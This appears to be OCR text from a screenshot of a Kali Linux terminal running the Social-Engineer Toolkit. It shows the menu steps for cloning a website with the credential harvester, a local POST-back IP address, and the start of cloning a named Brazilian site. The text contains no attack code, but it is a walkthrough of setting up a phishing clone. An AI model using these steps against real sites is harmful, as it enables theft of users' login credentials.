 1 2 3 4 5 0:20
root@kali: /home/juliano
File Actions Edit View Help
Screenshot taken
View image
99) Return to Main Menu
set:webattack>3
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities wit
hin SET
[-] to harvest credentials or parameters from a website as well as place them
into a report
--
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * -
--
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.
15.173]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.mirtesnet.com.br
[*] Cloning the website: http://www.mirtesnet.com.br
[*] This could take a little bit...
1920 x 1005 296.6 kB 84.3%